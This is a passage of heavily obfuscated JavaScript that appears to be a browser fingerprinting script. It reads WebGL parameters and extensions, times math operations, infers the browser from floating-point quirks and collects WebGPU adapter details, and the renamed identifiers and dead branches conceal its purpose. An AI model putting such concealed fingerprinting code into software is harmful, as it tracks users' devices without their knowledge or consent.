break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const _0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let _0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const _0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return 